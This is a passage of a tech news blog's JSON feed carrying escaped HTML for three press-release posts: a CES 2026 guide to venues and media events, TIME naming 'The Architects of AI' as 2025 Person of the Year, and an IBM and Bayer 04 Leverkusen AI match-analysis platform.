top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u0026nbsp;at ARIA, Cosmopolitan, and Vdara\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EWhere the world's leading brands, advertisers, media platforms, and content creators meet to forge deals, explore trends, and unveil the latest technologies reshaping the industry.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon Prime Video,\u0026nbsp;Criteo, Disney Advertising Sales LLC, Genius Sports, Fanatics, Havas, Marriott International, Meta, Netflix, NBCUniversal Media, LLC, Reddit Inc., Roku, Inc., SiriusXM, Snap Inc., The Trade Desk, Inc., Uber, X\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe home of smart living, including digital health, smart home, energy management, security, education, lifestyle, and food tech.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Humetrix, Kolmar Korea, Midea Electric Trading (Singapore) Co Pte Ltd, Pawport, Pretika Corporation, RingConn LLC, Ultrahuman Healthcare Private Limited, Venous Eyewear Co., Ltd., Vivoo, Wacaco, Withings\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThe Venetian is also home to the\u0026nbsp;CES Innovation Awards Showcase – explore select winning products in person. The next round of embargo award honorees will be\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Eposted on January 4\u003C\/u\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEureka Park at The Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe startup hub of\u0026nbsp;CES, home to startups from around the globe.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Global pavilions and emerging companies from European Innovation Council (EIC), France, Hong Kong, Italy, Korea, Japan, Netherlands, Switzerland, Taiwan, Ukraine, the U.S., and others from around the world. Dephy, LV Energy, myolab.ai, omi, SunLED Life Science B.V.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFontainebleau\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Foundry is the new destination for global innovators to come together and solve with AI and quantum. Taking place January 7-8, CES Foundry will feature innovators, entrepreneurs, investors, media and industry leaders for live demos, networking, and immersive content. The CES Foundry programming will culminate in a special segment exploring the future of intelligent entertainment, followed by the CES Foundry Celebration Event, presented by IBM, JobsOhio, Vector, and Washington D.C., for high-impact networking. It is open to all with a CES badge on Thursday, Jan. 8 at 4:30 PM.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExample Sponsored Sessions from:\u0026nbsp;AMD, Bosch, Brunswick Corporation, DEEPX, Deloitte Services LP, EY, HERE Technologies, Hitachi, NVIDIA Corporation, PwC, Vector\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDisplays from:\u0026nbsp;Aina Tech Inc., Agility Robotics, Coactive AI, D-Wave Quantum, Gravitas Technologies \u0026amp; Solutions, Monks, Tensor, Quantinuum, Quantum Computing Inc., SuperQ Quantum Computing Inc., Zebra Technologies\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFoundry Demos from: D-Wave Quantum, IBM, Monks,\u0026nbsp;SuperQ Quantum Computing Inc., and Quantum Computing Inc.\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETo search for\u0026nbsp;\u003C\/span\u003ECES\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;exhibiting companies – by product category, keyword, or country – visit the\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/exhibitors.ces.tech\/8_0\/#\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EExhibitor Directory\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMedia Days\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EHear from dozens of the world's biggest brands breaking news at two days of media-only events, January 4-5 at Mandalay Bay, including\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Unveiled\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Tech Trends to Watch\u003C\/u\u003E.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES 2026 Tech Trends to Watch\u0026nbsp;\u003C\/b\u003E– Hear the top trends at CES 2026 and beyond –Sunday, January 4, 3:00 PM, Mandalay Bay, Oceanside C\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Unveiled Las Vegas\u0026nbsp;\u003C\/b\u003E– The Official Media Event of CES 2026 with innovative product previews – Sunday, January 4, 4:00-7:00 PM, Mandalay Bay, Shoreline Exhibit Hall\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPress Conferences\u0026nbsp;\u003C\/b\u003E– Major brands will make announcements, including Bosch, Doosan Bobcat, Geely Auto, Hisense, Hyundai Motor Company, LG Electronics, Sony Honda Mobility Inc., and The LEGO Group – January 5, Mandalay Bay\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EVisit the CES\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u0026nbsp;for access to:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EMedia Room Hours and Locations\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShuttle Bus Information\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EB-Roll\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Photo Gallery\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor the latest news and information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E. Register for CES 2026\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/registration.experientevent.com\/showCES261\/Wizard\/Landing?_gl=1*1ybymir*_gcl_au*MTUwNjkzODI1OS4xNzYwNjUwMTgyLjc0NzQyOTkxNi4xNzY2NDUyOTUzLjE3NjY0NTMxMTg.*_ga*MTkxNDgyOTE1My4xNzYwNTM3ODgz*_ga_V8XKN0510H*czE3NjcxMDIwNjckbzU4JGcxJHQxNzY3MTUyOTU1JGo2MCRsMCRoMA..\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Consumer Technology Association\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/6247445672598163935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html","title":"WHAT NOT TO MISS AT CES 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s72-c\/20250922200301_CES2026-Audio-Motif-TWeb.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-8177112557240851071"},"published":{"$t":"2025-12-11T21:19:00.002+01:00"},"updated":{"$t":"2025-12-11T21:19:31.823+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artificial Intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"TIME Names the 2025 TIME Person of the Year: The Architects of AI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s2700\/TIME_2025_TIME_POY_COVERS.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TIME Names the 2025 TIME Person of the Year: The Architects of AI\" border=\"0\" data-original-height=\"1776\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s16000\/TIME_2025_TIME_POY_COVERS.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EToday, TIME names The Architects of AI as the 2025 TIME Person of the Year.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn his letter to readers, TIME Editor-in-Chief Sam Jacobs writes, \"This was the year when artificial intelligence's full potential roared into view, and when it became clear that there will be no turning back or opting out... This year, no one had a greater impact than the individuals who imagined, designed, and built AI.\"\u003Cbr \/\u003E\u003Cbr \/\u003EJacobs continues, \"For these reasons, we recognize a force that has dominated the year's headlines, for better or for worse. For delivering the age of thinking machines, for wowing and worrying humanity, for transforming the present and transcending the possible, the Architects of AI are TIME's 2025 Person of the Year.\"\u003Cbr \/\u003E\u003Cbr \/\u003E--Read more on The Choice \u003Ca href=\"https:\/\/time.com\/7339621\/person-of-the-year-2025-ai-architects-choice\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EThe 2025 TIME Person of the Year issue features two worldwide covers that visualize this technological revolution and include a few of the key players driving it.See the cover illustration by Peter Crowther for TIME \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ltKZHpg0WO-Yke5U62DzsJ0GvRjc3Q2m\/viewhttps:\/\/drive.google.com\/file\/d\/1ltKZHpg0WO-Yke5U62DzsJ0GvRjc3Q2m\/view\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003ESee the cover painting by Jason Seiler for TIME \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1nuUC58XnCnGWN7mqLMIDO7LKyo1cLB5x\/view\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E--Read about the 2025 Person of the Year covers \u003Ca href=\"https:\/\/time.com\/7339703\/ai-architects-person-of-the-year-2025\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EThe cover story was reported across three continents and through dozens of interviews with executives, computer scientists, economists, politicians, artists, investors, teenagers and grieving families and features exclusive interviews with NVIDIA CEO Jensen Huang, Softbank CEO Masayoshi Son, Energy Secretary Chris Wright, Baidu CEO Robin Li, and more.\u003Cbr \/\u003E\u003Cbr \/\u003EFor the cover story, TIME's Charlie Campbell, Andrew Chow, and Billy Perrigo write, \"For decades, humankind steeled itself for the rise of thinking machines… Leaders striving to develop the technology, including Sam Altman and Elon Musk, warned that the pursuit of its powers could create unforeseen catastrophe…This year, the debate about how to wield AI responsibly gave way to a sprint to deploy it as fast as possible.\"\u003Cbr \/\u003E\u003Cbr \/\u003E--Read the cover story \u003Ca href=\"https:\/\/time.com\/7339685\/person-of-the-year-2025-ai-architects\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\"In 2025, the leaders shaping, building, and driving transformation in AI wield unparalleled influence as this technology reshapes the world,\" said TIME Chief Executive Officer Jessica Sibley. \"TIME is committed to serving our audiences with the trusted guidance and clarity they need to navigate the forces defining this historic moment and what comes next. Our mission has never been more important.\"\u003Cbr \/\u003E\u003Cbr \/\u003EThe December 29, 2025 Person of the Year issue of TIME will be available on newsstands beginning Friday, December 19 and is available for purchase \u003Ca href=\"https:\/\/magazineshop.us\/collections\/time-magazine\/products\/time-magazine-2025-person-of-the-year\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4577797-1\u0026amp;h=3857970492\u0026amp;u=https%3A%2F%2Fget.time.com%2Fpubs%2FMX%2FTIM%2FTIM_POY_GTD_ISSUE_Seconnd_Nov_23.jsp%3Fcds_page_id%3D276539%26cds_mag_code%3DTIM%26id%3D1701884479573%26lsid%3D33401141195033717%26vid%3D1%26utm_medium%3Dt-site%26utm_content%3Dflash%2Bpoy23%2Bna%2B20231206%2Bna%2Bna%2Bna%26cds_response_key%3DIDBVSIT02%26utm_source%3Ddefault-subscribe-link%26utm_campaign%3Dconsumermarketing%2Bsite-reg-paid%2Ball\u0026amp;a=.\"\u003E.\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETIME Names the 2025 CEO, Entertainer, Athlete, Breakthrough of the Year\u003Cbr \/\u003E\u003Cbr \/\u003ECEO OF THE YEAR – Neal Mohan\u003Cbr \/\u003E\u003Cbr \/\u003EENTERTAINER OF THE YEAR – Leonardo DiCaprio\u003Cbr \/\u003E\u003Cbr \/\u003EATHLETE OF THE YEAR – A'ja Wilson\u003Cbr \/\u003E\u003Cbr \/\u003EBREAKTHROUGH OF THE YEAR – KPop Demon Hunters\u003Cbr \/\u003E\u003Cbr \/\u003EPLUS - TIME and TIME Studios named:\u003Cbr \/\u003E\u003Cbr \/\u003EDREAMER OF THE YEAR – Direct Relief\u003Cbr \/\u003EIn partnership with American Family Insurance\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE TIME"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/8177112557240851071\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/time-names-2025-time-person-of-year.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8177112557240851071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8177112557240851071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/time-names-2025-time-person-of-year.html","title":"TIME Names the 2025 TIME Person of the Year: The Architects of AI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s72-c\/TIME_2025_TIME_POY_COVERS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-172006004870806390"},"published":{"$t":"2025-12-08T05:32:00.000+01:00"},"updated":{"$t":"2025-12-08T05:32:00.011+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artificial Intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis"},"content":{"type":"html","$t":"\u003Cb\u003EThe solution, which is operated entirely on the \u003Ca href=\"http:\/\/ibm.com\" target=\"_blank\"\u003EIBM\u003C\/a\u003E Cloud, was developed in close coordination between IBM (NYSE: \u003Ca href=\"https:\/\/www.prnewswire.com\/news-releases\/transforming-football-ibm-and-bayer-04-leverkusen-use-ai-for-superior-game-analysis-302633335.html#financial-modal\"\u003E\u003C\/a\u003EIBM) and Bayer 04 Leverkusen. Thanks to automated image recognition, previously time-consuming manual analyses are shortened, creating more time for targeted, professional work with teams. The solution combines advanced AI technologies with a scalable infrastructure.\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s1024\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis\" border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s16000\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBy combining IBM watsonx.ai Studio, which enables the creation and adaptation of specific AI models, and IBM watsonx.ai Runtime, which reliably integrates AI processes into existing workflows, game and training data can be analyzed faster and more precisely. IBM Cloud Object Storage provides highly available storage for comprehensive video content, while IBM Cloud Serverless Computing automates compute-intensive tasks and makes the platform flexibly scalable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\"Our collaboration with Bayer 04 Leverkusen shows how AI technologies and innovative cloud solutions can create decisive advantages for data-intensive requirements,\" says Hardy Groeger, Distinguished Engineer, Director Data Software Technical Sales \u0026amp; Client Success IBM DACH. \"The platform provides reliable, explainable insights that promote a data-driven future for professional football while making the club's processes more efficient.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EThe advantages of the platform:Optimized data processing:\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBy automating key processes, analysts and teams can save valuable time and focus more on strategic decisions.\u003C\/li\u003E\u003Cli\u003EIntelligent pattern recognition:\u003C\/li\u003E\u003Cli\u003EThe platform uses advanced AI to intelligently detect events in a football match, enabling data-driven analytics with minimal manual effort.\u003C\/li\u003E\u003Cli\u003EFlexibility and scalability:\u003C\/li\u003E\u003Cli\u003EThe platform grows with the club's needs. It can be seamlessly extended and adapted to incorporate future technologies and requirements – such as API integrations – and applied to additional teams\u003C\/li\u003E\u003Cli\u003EImproved user experience:\u003C\/li\u003E\u003Cli\u003EThe platform makes an important contribution to quality assurance and optimization of analysis processes. This modern and transparent solution supports both the coaching team and the planners in their daily work.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAI innovation for German professional sports\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"At Bayer 04 Leverkusen, we see ourselves as pioneers in the use of digital solutions to expand the possibilities of professional football,\" says Moritz Laux, Team Lead 'Sports Technologies', Bayer 04 Leverkusen. \"With IBM's technologies, we are expanding our analytical capabilities. This partnership is a milestone for us on the path to a future-oriented and data-driven digitalization of important processes.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWith the new platform, Bayer 04 Leverkusen and IBM are jointly creating a foundation that combines efficiency, sporting excellence and modern technologies. The collaboration demonstrates how digital innovations and modern AI solutions can not only change the work in professional sports, but ultimately also strengthen the connection between players, coaches, clubs and internal IT.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/172006004870806390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/transforming-football-ibm-and-bayer-04.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/172006004870806390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/172006004870806390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/transforming-football-ibm-and-bayer-04.html","title":"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s72-c\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007028677989767533_1769360344796&_=1769360344797
body_size: 17764
content:
// API callback
